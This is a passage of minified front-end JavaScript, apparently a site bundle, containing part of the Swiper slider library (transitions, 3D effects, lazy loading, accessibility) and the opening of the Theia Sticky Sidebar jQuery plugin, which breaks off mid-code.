e&&(e=X.params.speed),X.previousIndex=X.activeIndex||0,X.activeIndex=a,M===X.translate)return X.updateClasses(),!1;X.onTransitionStart(S);d()?M:0,d()?0:M;return 0===e?(X.setWrapperTransition(0),X.setWrapperTranslate(M),X.onTransitionEnd(S)):(X.setWrapperTransition(e),X.setWrapperTranslate(M),X.animating||(X.animating=!0,X.wrapper.transitionEnd(function(){X.onTransitionEnd(S)}))),X.updateClasses(),!0},X.onTransitionStart=function(a){"undefined"==typeof a&&(a=!0),X.lazy&&X.lazy.onTransitionStart(),a&&(X.emit("onTransitionStart",X),X.activeIndex!==X.previousIndex&&X.emit("onSlideChangeStart",X))},X.onTransitionEnd=function(a){X.animating=!1,X.setWrapperTransition(0),"undefined"==typeof a&&(a=!0),X.lazy&&X.lazy.onTransitionEnd(),a&&(X.emit("onTransitionEnd",X),X.activeIndex!==X.previousIndex&&X.emit("onSlideChangeEnd",X)),X.params.hashnav&&X.hashnav&&X.hashnav.setHash()},X.slideNext=function(a,e,d){if(X.params.loop){if(X.animating)return!1;X.fixLoop();{X.container[0].clientLeft}return X.slideTo(X.activeIndex+X.params.slidesPerGroup,e,a,d)}return X.slideTo(X.activeIndex+X.params.slidesPerGroup,e,a,d)},X._slideNext=function(a){return X.slideNext(!0,a,!0)},X.slidePrev=function(a,e,d){if(X.params.loop){if(X.animating)return!1;X.fixLoop();{X.container[0].clientLeft}return X.slideTo(X.activeIndex-1,e,a,d)}return X.slideTo(X.activeIndex-1,e,a,d)},X._slidePrev=function(a){return X.slidePrev(!0,a,!0)},X.slideReset=function(a,e){return X.slideTo(X.activeIndex,e,a)},X.setWrapperTransition=function(a,e){X.wrapper.transition(a),"slide"!==X.params.effect&&X.effects[X.params.effect]&&X.effects[X.params.effect].setTransition(a),X.params.parallax&&X.parallax&&X.parallax.setTransition(a),X.params.scrollbar&&X.scrollbar&&X.scrollbar.setTransition(a),X.params.control&&X.controller&&X.controller.setTransition(a,e),X.emit("onSetTransition",X,a)},X.setWrapperTranslate=function(a,e,S){var f=0,M=0,aA=0;d()?f=X.rtl?-a:a:M=a,X.params.virtualTranslate||X.wrapper.transform(X.support.transforms3d?"translate3d("+f+"px, "+M+"px, "+aA+"px)":"translate("+f+"px, "+M+"px)"),X.translate=d()?f:M,e&&X.updateActiveIndex(),"slide"!==X.params.effect&&X.effects[X.params.effect]&&X.effects[X.params.effect].setTranslate(X.translate),X.params.parallax&&X.parallax&&X.parallax.setTranslate(X.translate),X.params.scrollbar&&X.scrollbar&&X.scrollbar.setTranslate(X.translate),X.params.control&&X.controller&&X.controller.setTranslate(X.translate,S),X.emit("onSetTranslate",X,X.translate)},X.getTranslate=function(a,e){var d,S,f,M;return"undefined"==typeof e&&(e="x"),X.params.virtualTranslate?X.rtl?-X.translate:X.translate:(f=window.getComputedStyle(a,null),window.WebKitCSSMatrix?M=new WebKitCSSMatrix("none"===f.webkitTransform?"":f.webkitTransform):(M=f.MozTransform||f.OTransform||f.MsTransform||f.msTransform||f.transform||f.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),d=M.toString().split(",")),"x"===e&&(S=window.WebKitCSSMatrix?M.m41:parseFloat(16===d.length?d[12]:d[4])),"y"===e&&(S=window.WebKitCSSMatrix?M.m42:parseFloat(16===d.length?d[13]:d[5])),X.rtl&&S&&(S=-S),S||0)},X.getWrapperTranslate=function(a){return"undefined"==typeof a&&(a=d()?"x":"y"),X.getTranslate(X.wrapper[0],a)},X.observers=[],X.initObservers=function(){if(X.params.observeParents)for(var a=X.container.parents(),e=0;e<a.length;e++)M(a[e]);M(X.container[0],{childList:!1}),M(X.wrapper[0],{attributes:!1})},X.disconnectObservers=function(){for(var a=0;a<X.observers.length;a++)X.observers[a].disconnect();X.observers=[]},X.createLoop=function(){X.wrapper.children("."+X.params.slideClass+"."+X.params.slideDuplicateClass).remove();var a=X.wrapper.children("."+X.params.slideClass);X.loopedSlides=parseInt(X.params.loopedSlides||X.params.slidesPerView,10),X.loopedSlides=X.loopedSlides+X.params.loopAdditionalSlides,X.loopedSlides>a.length&&(X.loopedSlides=a.length);var e,d=[],S=[];for(a.each(function(e,f){var M=aY(this);e<X.loopedSlides&&S.push(f),e<a.length&&e>=a.length-X.loopedSlides&&d.push(f),M.attr("data-swiper-slide-index",e)}),e=0;e<S.length;e++)X.wrapper.append(aY(S[e].cloneNode(!0)).addClass(X.params.slideDuplicateClass));for(e=d.length-1;e>=0;e--)X.wrapper.prepend(aY(d[e].cloneNode(!0)).addClass(X.params.slideDuplicateClass))},X.destroyLoop=function(){X.wrapper.children("."+X.params.slideClass+"."+X.params.slideDuplicateClass).remove()},X.fixLoop=function(){var a;X.activeIndex<X.loopedSlides?(a=X.slides.length-3*X.loopedSlides+X.activeIndex,a+=X.loopedSlides,X.slideTo(a,0,!1,!0)):("auto"===X.params.slidesPerView&&X.activeIndex>=2*X.loopedSlides||X.activeIndex>X.slides.length-2*X.params.slidesPerView)&&(a=-X.slides.length+X.activeIndex+X.loopedSlides,a+=X.loopedSlides,X.slideTo(a,0,!1,!0))},X.appendSlide=function(a){if(X.params.loop&&X.destroyLoop(),"object"==typeof a&&a.length)for(var e=0;e<a.length;e++)a[e]&&X.wrapper.append(a[e]);else X.wrapper.append(a);X.params.loop&&X.createLoop(),X.params.observer&&X.support.observer||X.update(!0)},X.prependSlide=function(a){X.params.loop&&X.destroyLoop();var e=X.activeIndex+1;if("object"==typeof a&&a.length){for(var d=0;d<a.length;d++)a[d]&&X.wrapper.prepend(a[d]);e=X.activeIndex+a.length}else X.wrapper.prepend(a);X.params.loop&&X.createLoop(),X.params.observer&&X.support.observer||X.update(!0),X.slideTo(e,0,!1)},X.removeSlide=function(a){X.params.loop&&X.destroyLoop();var e,d=X.activeIndex;if("object"==typeof a&&a.length){for(var S=0;S<a.length;S++)e=a[S],X.slides[e]&&X.slides.eq(e).remove(),d>e&&d--;d=Math.max(d,0)}else e=a,X.slides[e]&&X.slides.eq(e).remove(),d>e&&d--,d=Math.max(d,0);X.params.observer&&X.support.observer||X.update(!0),X.slideTo(d,0,!1)},X.removeAllSlides=function(){for(var a=[],e=0;e<X.slides.length;e++)a.push(e);X.removeSlide(a)},X.effects={fade:{setTranslate:function(){for(var a=0;a<X.slides.length;a++){var e=X.slides.eq(a),S=e[0].swiperSlideOffset,f=-S;X.params.virtualTranslate||(f-=X.translate);var M=0;d()||(M=f,f=0);var aA=X.params.fade.crossFade?Math.max(1-Math.abs(e[0].progress),0):1+Math.min(Math.max(e[0].progress,-1),0);e.css({opacity:aA}).transform("translate3d("+f+"px, "+M+"px, 0px)")}},setTransition:function(a){X.slides.transition(a),X.params.virtualTranslate&&0!==a&&X.slides.eq(X.activeIndex).transitionEnd(function(){for(var a=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],e=0;e<a.length;e++)X.wrapper.trigger(a[e])})}},cube:{setTranslate:function(){var a,e=0;X.params.cube.shadow&&(d()?(a=X.wrapper.find(".swiper-cube-shadow"),0===a.length&&(a=aY('<div class="swiper-cube-shadow"></div>'),X.wrapper.append(a)),a.css({height:X.width+"px"})):(a=X.container.find(".swiper-cube-shadow"),0===a.length&&(a=aY('<div class="swiper-cube-shadow"></div>'),X.container.append(a))));for(var S=0;S<X.slides.length;S++){var f=X.slides.eq(S),M=90*S,aA=Math.floor(M/360);X.rtl&&(M=-M,aA=Math.floor(-M/360));var dF=Math.max(Math.min(f[0].progress,1),-1),c=0,V=0,eN=0;S%4===0?(c=4*-aA*X.size,eN=0):(S-1)%4===0?(c=0,eN=4*-aA*X.size):(S-2)%4===0?(c=X.size+4*aA*X.size,eN=X.size):(S-3)%4===0&&(c=-X.size,eN=3*X.size+4*X.size*aA),X.rtl&&(c=-c),d()||(V=c,c=0);var eh="rotateX("+(d()?0:-M)+"deg) rotateY("+(d()?M:0)+"deg) translate3d("+c+"px, "+V+"px, "+eN+"px)";if(1>=dF&&dF>-1&&(e=90*S+90*dF,X.rtl&&(e=90*-S-90*dF)),f.transform(eh),X.params.cube.slideShadows){var g=f.find(d()?".swiper-slide-shadow-left":".swiper-slide-shadow-top"),fO=f.find(d()?".swiper-slide-shadow-right":".swiper-slide-shadow-bottom");0===g.length&&(g=aY('<div class="swiper-slide-shadow-'+(d()?"left":"top")+'"></div>'),f.append(g)),0===fO.length&&(fO=aY('<div class="swiper-slide-shadow-'+(d()?"right":"bottom")+'"></div>'),f.append(fO));{f[0].progress}g.length&&(g[0].style.opacity=-f[0].progress),fO.length&&(fO[0].style.opacity=f[0].progress)}}if(X.wrapper.css({"-webkit-transform-origin":"50% 50% -"+X.size/2+"px","-moz-transform-origin":"50% 50% -"+X.size/2+"px","-ms-transform-origin":"50% 50% -"+X.size/2+"px","transform-origin":"50% 50% -"+X.size/2+"px"}),X.params.cube.shadow)if(d())a.transform("translate3d(0px, "+(X.width/2+X.params.cube.shadowOffset)+"px, "+-X.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+X.params.cube.shadowScale+")");else{var ae=Math.abs(e)-90*Math.floor(Math.abs(e)/90),h=1.5-(Math.sin(2*ae*Math.PI/360)/2+Math.cos(2*ae*Math.PI/360)/2),cf=X.params.cube.shadowScale,I=X.params.cube.shadowScale/h,de=X.params.cube.shadowOffset;a.transform("scale3d("+cf+", 1, "+I+") translate3d(0px, "+(X.height/2+de)+"px, "+-X.height/2/I+"px) rotateX(-90deg)")}var cd=X.isSafari||X.isUiWebView?-X.size/2:0;X.wrapper.transform("translate3d(0px,0,"+cd+"px) rotateX("+(d()?0:e)+"deg) rotateY("+(d()?-e:0)+"deg)")},setTransition:function(a){X.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a),X.params.cube.shadow&&!d()&&X.container.find(".swiper-cube-shadow").transition(a)}},coverflow:{setTranslate:function(){for(var a=X.translate,e=d()?-a+X.width/2:-a+X.height/2,S=d()?X.params.coverflow.rotate:-X.params.coverflow.rotate,f=X.params.coverflow.depth,M=0,aA=X.slides.length;aA>M;M++){var dF=X.slides.eq(M),c=X.slidesSizesGrid[M],V=dF[0].swiperSlideOffset,eN=(e-V-c/2)/c*X.params.coverflow.modifier,eh=d()?S*eN:0,g=d()?0:S*eN,fO=-f*Math.abs(eN),ae=d()?0:X.params.coverflow.stretch*eN,h=d()?X.params.coverflow.stretch*eN:0;Math.abs(h)<.001&&(h=0),Math.abs(ae)<.001&&(ae=0),Math.abs(fO)<.001&&(fO=0),Math.abs(eh)<.001&&(eh=0),Math.abs(g)<.001&&(g=0);var cf="translate3d("+h+"px,"+ae+"px,"+fO+"px)  rotateX("+g+"deg) rotateY("+eh+"deg)";if(dF.transform(cf),dF[0].style.zIndex=-Math.abs(Math.round(eN))+1,X.params.coverflow.slideShadows){var I=dF.find(d()?".swiper-slide-shadow-left":".swiper-slide-shadow-top"),de=dF.find(d()?".swiper-slide-shadow-right":".swiper-slide-shadow-bottom");0===I.length&&(I=aY('<div class="swiper-slide-shadow-'+(d()?"left":"top")+'"></div>'),dF.append(I)),0===de.length&&(de=aY('<div class="swiper-slide-shadow-'+(d()?"right":"bottom")+'"></div>'),dF.append(de)),I.length&&(I[0].style.opacity=eN>0?eN:0),de.length&&(de[0].style.opacity=-eN>0?-eN:0)}}if(X.browser.ie){var cd=X.wrapper[0].style;cd.perspectiveOrigin=e+"px 50%"}},setTransition:function(a){X.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a)}}},X.lazy={initialImageLoaded:!1,loadImageInSlide:function(a){if("undefined"!=typeof a&&0!==X.slides.length){var e=X.slides.eq(a),d=e.find("img.swiper-lazy:not(.swiper-lazy-loaded):not(.swiper-lazy-loading)");0!==d.length&&d.each(function(){var a=aY(this);a.addClass("swiper-lazy-loading");var d=a.attr("data-src");X.loadImage(a[0],d,!1,function(){a.attr("src",d),a.removeAttr("data-src"),a.addClass("swiper-lazy-loaded").removeClass("swiper-lazy-loading"),e.find(".swiper-lazy-preloader, .preloader").remove(),X.emit("onLazyImageReady",X,e[0],a[0])}),X.emit("onLazyImageLoad",X,e[0],a[0])})}},load:function(){if(X.params.watchSlidesVisibility)X.wrapper.children("."+X.params.slideVisibleClass).each(function(){X.lazy.loadImageInSlide(aY(this).index())});else if(X.params.slidesPerView>1)for(var a=X.activeIndex;a<X.activeIndex+X.params.slidesPerView;a++)X.slides[a]&&X.lazy.loadImageInSlide(a);else X.lazy.loadImageInSlide(X.activeIndex);if(X.params.lazyLoadingInPrevNext){var e=X.wrapper.children("."+X.params.slideNextClass);e.length>0&&X.lazy.loadImageInSlide(e.index());var d=X.wrapper.children("."+X.params.slidePrevClass);d.length>0&&X.lazy.loadImageInSlide(d.index())}},onTransitionStart:function(){X.params.lazyLoading&&(X.params.lazyLoadingOnTransitionStart||!X.params.lazyLoadingOnTransitionStart&&!X.lazy.initialImageLoaded)&&(X.lazy.initialImageLoaded=!0,X.lazy.load())},onTransitionEnd:function(){X.params.lazyLoading&&!X.params.lazyLoadingOnTransitionStart&&X.lazy.load()}},X.scrollbar={set:function(){if(X.params.scrollbar){var a=X.scrollbar;a.track=aY(X.params.scrollbar),a.drag=a.track.find(".swiper-scrollbar-drag"),0===a.drag.length&&(a.drag=aY('<div class="swiper-scrollbar-drag"></div>'),a.track.append(a.drag)),a.drag[0].style.width="",a.drag[0].style.height="",a.trackSize=d()?a.track[0].offsetWidth:a.track[0].offsetHeight,a.divider=X.size/X.virtualSize,a.moveDivider=a.divider*(a.trackSize/X.size),a.dragSize=a.trackSize*a.divider,d()?a.drag[0].style.width=a.dragSize+"px":a.drag[0].style.height=a.dragSize+"px",a.track[0].style.display=a.divider>=1?"none":"",X.params.scrollbarHide&&(a.track[0].style.opacity=0)}},setTranslate:function(){if(X.params.scrollbar){var a,e=X.scrollbar,S=(X.translate||0,e.dragSize);a=(e.trackSize-e.dragSize)*X.progress,X.rtl&&d()?(a=-a,a>0?(S=e.dragSize-a,a=0):-a+e.dragSize>e.trackSize&&(S=e.trackSize+a)):0>a?(S=e.dragSize+a,a=0):a+e.dragSize>e.trackSize&&(S=e.trackSize-a),d()?(e.drag.transform(X.support.transforms3d?"translate3d("+a+"px, 0, 0)":"translateX("+a+"px)"),e.drag[0].style.width=S+"px"):(e.drag.transform(X.support.transforms3d?"translate3d(0px, "+a+"px, 0)":"translateY("+a+"px)"),e.drag[0].style.height=S+"px"),X.params.scrollbarHide&&(clearTimeout(e.timeout),e.track[0].style.opacity=1,e.timeout=setTimeout(function(){e.track[0].style.opacity=0,e.track.transition(400)},1e3))}},setTransition:function(a){X.params.scrollbar&&X.scrollbar.drag.transition(a)}},X.controller={setTranslate:function(a,e){var d,S,f=X.params.control;if(X.isArray(f))for(var M=0;M<f.length;M++)f[M]!==e&&f[M]instanceof Swiper&&(a=f[M].rtl&&"horizontal"===f[M].params.direction?-X.translate:X.translate,d=(f[M].maxTranslate()-f[M].minTranslate())/(X.maxTranslate()-X.minTranslate()),S=(a-X.minTranslate())*d+f[M].minTranslate(),X.params.controlInverse&&(S=f[M].maxTranslate()-S),f[M].updateProgress(S),f[M].setWrapperTranslate(S,!1,X),f[M].updateActiveIndex());else f instanceof Swiper&&e!==f&&(a=f.rtl&&"horizontal"===f.params.direction?-X.translate:X.translate,d=(f.maxTranslate()-f.minTranslate())/(X.maxTranslate()-X.minTranslate()),S=(a-X.minTranslate())*d+f.minTranslate(),X.params.controlInverse&&(S=f.maxTranslate()-S),f.updateProgress(S),f.setWrapperTranslate(S,!1,X),f.updateActiveIndex())},setTransition:function(a,e){var d=X.params.control;if(X.isArray(d))for(var S=0;S<d.length;S++)d[S]!==e&&d[S]instanceof Swiper&&d[S].setWrapperTransition(a,X);else d instanceof Swiper&&e!==d&&d.setWrapperTransition(a,X)}},X.hashnav={init:function(){if(X.params.hashnav){X.hashnav.initialized=!0;var a=document.location.hash.replace("#","");if(a)for(var e=0,d=0,S=X.slides.length;S>d;d++){var f=X.slides.eq(d),M=f.attr("data-hash");if(M===a&&!f.hasClass(X.params.slideDuplicateClass)){var aA=f.index();X.slideTo(aA,e,X.params.runCallbacksOnInit,!0)}}}},setHash:function(){X.hashnav.initialized&&X.params.hashnav&&(document.location.hash=X.slides.eq(X.activeIndex).attr("data-hash")||"")}},X.disableKeyboardControl=function(){aY(document).off("keydown",aA)},X.enableKeyboardControl=function(){aY(document).on("keydown",aA)},X._wheelEvent=!1,X._lastWheelScrollTime=(new Date).getTime(),X.params.mousewheelControl){if(void 0!==document.onmousewheel&&(X._wheelEvent="mousewheel"),!X._wheelEvent)try{new WheelEvent("wheel"),X._wheelEvent="wheel"}catch(a){}X._wheelEvent||(X._wheelEvent="DOMMouseScroll")}X.disableMousewheelControl=function(){return X._wheelEvent?(X.container.off(X._wheelEvent,dF),!0):!1},X.enableMousewheelControl=function(){return X._wheelEvent?(X.container.on(X._wheelEvent,dF),!0):!1},X.parallax={setTranslate:function(){X.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){c(this,X.progress)}),X.slides.each(function(){var a=aY(this);a.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var e=Math.min(Math.max(a[0].progress,-1),1);c(this,e)})})},setTransition:function(a){"undefined"==typeof a&&(a=X.params.speed),X.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var e=aY(this),d=parseInt(e.attr("data-swiper-parallax-duration"),10)||a;0===a&&(d=0),e.transition(d)})}},X._plugins=[];for(var fD in X.plugins){var fT=X.plugins[fD](X,X.params[fD]);fT&&X._plugins.push(fT)}return X.callPlugins=function(a){for(var e=0;e<X._plugins.length;e++)a in X._plugins[e]&&X._plugins[e][a](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},X.emitterEventListeners={},X.emit=function(a){X.params[a]&&X.params[a](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);var e;if(X.emitterEventListeners[a])for(e=0;e<X.emitterEventListeners[a].length;e++)X.emitterEventListeners[a][e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);X.callPlugins&&X.callPlugins(a,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},X.on=function(a,e){return a=V(a),X.emitterEventListeners[a]||(X.emitterEventListeners[a]=[]),X.emitterEventListeners[a].push(e),X},X.off=function(a,e){var d;if(a=V(a),"undefined"==typeof e)return X.emitterEventListeners[a]=[],X;if(X.emitterEventListeners[a]&&0!==X.emitterEventListeners[a].length){for(d=0;d<X.emitterEventListeners[a].length;d++)X.emitterEventListeners[a][d]===e&&X.emitterEventListeners[a].splice(d,1);return X}},X.once=function(a,e){a=V(a);var d=function(){e(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]),X.off(a,d)};return X.on(a,d),X},X.a11y={makeFocusable:function(a){return a[0].tabIndex="0",a},addRole:function(a,e){return a.attr("role",e),a},addLabel:function(a,e){return a.attr("aria-label",e),a},disable:function(a){return a.attr("aria-disabled",!0),a},enable:function(a){return a.attr("aria-disabled",!1),a},onEnterKey:function(a){13===a.keyCode&&(aY(a.target).is(X.params.nextButton)?(X.onClickNext(a),X.a11y.notify(X.isEnd?X.params.lastSlideMsg:X.params.nextSlideMsg)):aY(a.target).is(X.params.prevButton)&&(X.onClickPrev(a),X.a11y.notify(X.isBeginning?X.params.firstSlideMsg:X.params.prevSlideMsg)))},liveRegion:aY('<span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>'),notify:function(a){var e=X.a11y.liveRegion;0!==e.length&&(e.html(""),e.html(a))},init:function(){if(X.params.nextButton){var a=aY(X.params.nextButton);X.a11y.makeFocusable(a),X.a11y.addRole(a,"button"),X.a11y.addLabel(a,X.params.nextSlideMsg)}if(X.params.prevButton){var e=aY(X.params.prevButton);X.a11y.makeFocusable(e),X.a11y.addRole(e,"button"),X.a11y.addLabel(e,X.params.prevSlideMsg)}aY(X.container).append(X.a11y.liveRegion)},destroy:function(){X.a11y.liveRegion&&X.a11y.liveRegion.length>0&&X.a11y.liveRegion.remove()}},X.init=function(){X.params.loop&&X.createLoop(),X.updateContainerSize(),X.updateSlidesSize(),X.updatePagination(),X.params.scrollbar&&X.scrollbar&&X.scrollbar.set(),"slide"!==X.params.effect&&X.effects[X.params.effect]&&(X.params.loop||X.updateProgress(),X.effects[X.params.effect].setTranslate()),X.params.loop?X.slideTo(X.params.initialSlide+X.loopedSlides,0,X.params.runCallbacksOnInit):(X.slideTo(X.params.initialSlide,0,X.params.runCallbacksOnInit),0===X.params.initialSlide&&(X.parallax&&X.params.parallax&&X.parallax.setTranslate(),X.lazy&&X.params.lazyLoading&&X.lazy.load())),X.attachEvents(),X.params.observer&&X.support.observer&&X.initObservers(),X.params.preloadImages&&!X.params.lazyLoading&&X.preloadImages(),X.params.autoplay&&X.startAutoplay(),X.params.keyboardControl&&X.enableKeyboardControl&&X.enableKeyboardControl(),X.params.mousewheelControl&&X.enableMousewheelControl&&X.enableMousewheelControl(),X.params.hashnav&&X.hashnav&&X.hashnav.init(),X.params.a11y&&X.a11y&&X.a11y.init(),X.emit("onInit",X)},X.destroy=function(a){X.detachEvents(),X.disconnectObservers(),X.params.keyboardControl&&X.disableKeyboardControl&&X.disableKeyboardControl(),X.params.mousewheelControl&&X.disableMousewheelControl&&X.disableMousewheelControl(),X.params.a11y&&X.a11y&&X.a11y.destroy(),X.emit("onDestroy"),a!==!1&&(X=null)},X.init(),X}},Swiper.prototype={isSafari:function(){var a=navigator.userAgent.toLowerCase();return a.indexOf("safari")>=0&&a.indexOf("chrome")<0&&a.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(navigator.userAgent),isArray:function(a){return"[object Array]"===Object.prototype.toString.apply(a)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1},device:function(){var a=navigator.userAgent,e=a.match(/(Android);?[\s\/]+([\d.]+)?/),d=a.match(/(iPad).*OS\s([\d_]+)/),S=(a.match(/(iPod)(.*OS\s([\d_]+))?/),!d&&a.match(/(iPhone\sOS)\s([\d_]+)/));return{ios:d||S||d,android:e}}(),support:{touch:window.Modernizr&&Modernizr.touch===!0||function(){return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)}(),transforms3d:window.Modernizr&&Modernizr.csstransforms3d===!0||function(){var a=document.createElement("div").style;return"webkitPerspective"in a||"MozPerspective"in a||"OPerspective"in a||"MsPerspective"in a||"perspective"in a}(),flexbox:function(){for(var a=document.createElement("div").style,e="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),d=0;d<e.length;d++)if(e[d]in a)return!0}(),observer:function(){return"MutationObserver"in window||"WebkitMutationObserver"in window}()},plugins:{}};for(var e=["jQuery","Zepto","Dom7"],d=0;d<e.length;d++)window[e[d]]&&a(window[e[d]]);var S;S="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7,S&&("transitionEnd"in S.fn||(S.fn.transitionEnd=function(a){function e(M){if(M.target===this)for(a.call(this,M),d=0;d<S.length;d++)f.off(S[d],e)}var d,S=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],f=this;if(a)for(d=0;d<S.length;d++)f.on(S[d],e);return this}),"transform"in S.fn||(S.fn.transform=function(a){for(var e=0;e<this.length;e++){var d=this[e].style;d.webkitTransform=d.MsTransform=d.msTransform=d.MozTransform=d.OTransform=d.transform=a}return this}),"transition"in S.fn||(S.fn.transition=function(a){"string"!=typeof a&&(a+="ms");for(var e=0;e<this.length;e++){var d=this[e].style;d.webkitTransitionDuration=d.MsTransitionDuration=d.msTransitionDuration=d.MozTransitionDuration=d.OTransitionDuration=d.transitionDuration=a}return this}))}(),"undefined"!=typeof module?module.exports=Swiper:"function"==typeof define&&define.amd&&define([],function(){"use strict";return Swiper});
/*!
 * Theia Sticky Sidebar v1.7.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 */!function(a){a.fn.theiaStickySidebar=function(e){function d(e,d){var f=S(e,d);f||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),a(document).on("scroll."+e.namespace,function(e,d){return function(f){var M=S(e,d);M&&a(this).unbind(f)}}(e,d)),a(window).on("resize."+e.namespace,function(e,d){return function(f){var M=S(e,d);M&&a(this).unbind(f)}}(e,d)))}function S(e,d){return e.initialized===!0||!(a("body").width()<e.minWidth)&&(f(e,d),!0)}function f(e,d){e.initialized=!0;var S=a("#theia-sticky-sidebar-stylesheet-"+e.namespace);0===S.length&&a("head").append(a('<style id="theia-sticky-sidebar-stylesheet-'+e.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),d.each(function(){function d(){f.fixedScrollTop=0,f.sidebar.css({"min-height":"1px"}),f.stickySidebar.css({position:"static",width:"",transform:"none"})}function S(e){var d=e.height();return e.children().each(function(){d=Math.max(d,a(this).height())}),d}var f={};if(f.sidebar=a(this),f.options=e||{},f.container=a(f.options.containerSelector),0==f.container.length&&(f.container=f.sidebar.parent()),f.sidebar.parents().css("-webkit-transform","none"),f.sidebar.css({position:f.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),f.stickySidebar=f.sidebar.find(".theiaStickySidebar"),0==f.stickySidebar.length){var aA=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;f.sidebar.find("script").filter(function(a,e){return 0===e.type.length||e.type.match(aA)}).remove(),f.stickySidebar=a("<div>").addClass("theiaStickySidebar").append(f.sidebar.children()),f.sidebar.append(f.stickySidebar)}f.marginBottom=parseInt(f.sidebar.css("margin-bottom")),f.paddingTop=parseInt(f.sidebar.css("padding-top")),f.paddingBottom=parseInt(f.sidebar.css("padding-bottom"));var dF=f.stickySidebar.offset().top,c=f.stickySidebar.outerHeight();f.stickySidebar.css("padding-top",1),f.stickySidebar.css("padding-bottom",1),dF-=f.stickySidebar.offset().top,c=f.stickySidebar.outerHeight()-c-dF,0==dF?(f.stickySidebar.css("padding-top",0),f.stickySidebarPaddingTop=0):f.stickySidebarPaddingTop=1,0==c?(f.stickySidebar.css("padding-bottom",0),f.stickySidebarPaddingBottom=0):f.stickySidebarPaddingBottom=1,f.previousScrollTop=null,f.fixedScrollTop=0,d(),f.onScroll=function(f){if(f.stickySidebar.is(":visible")){if(a("body").width()<f.options.minWidth)return void d();if(f.options.disableOnResponsiveLayouts){var aA=f.sidebar.outerWidth("none"==f.sidebar.css("float"));if(aA+50>f.container.width())return void d()}var dF=a(document).scrollTop(),c="static";if(dF>=f.sidebar.offset().top+(f.paddingTop-f.options.additionalMarginTop)){var V,eN=f.paddingTop+e.additionalMarginTop,eh=f.paddingBottom+f.marginBottom+e.additionalMarginBottom,g=f.sidebar.offset().top,X=f.sidebar.offset().top+S(f.container),aY=0+e.additionalMarginTop,fO=f.stickySidebar.outerHeight()+eN+eh<a(window).height();V=fO?aY+f.stickySidebar.outerHeight():a(window).height()-f.marginBottom-f.paddingBottom-e.additionalMarginBottom;var ae=g-dF+f.paddingTop,h=X-dF-f.paddingBottom-f.marginBottom,cf=f.stickySidebar.offset().top-dF,I=f.previousScrollTop-dF;"fixed"==f.stickySidebar.css("position")&&"modern"==f.options.sidebarBehavior&&(cf+=I),"stick-to-top"==f.options.sidebarBehavior&&(cf=e.additionalMarginTop),"stick-to-bottom"==f.options.sidebarBehavior&&(cf=V-f.stickySidebar.outerHeight()),cf=I>0?Math.min(cf,aY):Math.max(cf,V-f.stickySidebar.outerHeight()),cf=Math.max(cf,ae),cf=Math.min(cf,h-f.stickySidebar.outerHeight());var de=f.container.height()==f.stickySidebar.outerHeight();c=(de||cf!=aY)&&(de||cf!=V-f.stickySidebar.outerHeight())?dF+cf-f.sidebar.offset().top-f.paddingTop<=e.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==c){var cd=a(document).scrollLeft();f.stickySidebar.css({position:"fixed",width:M(f.stickySidebar)+"px",transform:"translateY("+cf+"px)",left:f.sidebar.offset().left+parseInt(f.sidebar.css("padding-left"))-cd+"px",top:"0px"})}else if("absolute"==c){var aV={};"absolute"!=f.stickySidebar.css("position")&&(aV.position="absolute",aV.transform="translateY("+(dF+cf-f.sidebar.offset().top-f.stickySidebarPaddingTop-f.stickySidebarPaddingBottom)+"px)",aV.top="0px"),aV.width=M(f.stickySidebar)+"px",aV.left="",f.stickySidebar.css(aV)}else"static"==c&&d();"static"!=c&&1==f.options.updateSidebarHeight&&f.sidebar.css({"min-height":f.stickySidebar.outerHeight()+f.stickySidebar.offset().top-f.sidebar.offset().top+f.paddingBottom}),f.previousScrollTop=dF}},f.onScroll(f),a(document).on("scroll."+f.options.namespace,function(a){return function(){a.onScroll(a)}}(f)),a(window).on("resize."+f.options.namespace,function(a){return function(){a.stickySidebar.css({position:"static"}),a.onScroll(a)}}(f)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(f.stickySidebar[0],function(a){return function(){a.onScroll(a)}}(f))})}function M(a){var e;try{e=a[0].getBoundingClientRect().width}catch(a){}return"undefined"==typeof e&&(e=a.width()),e}var 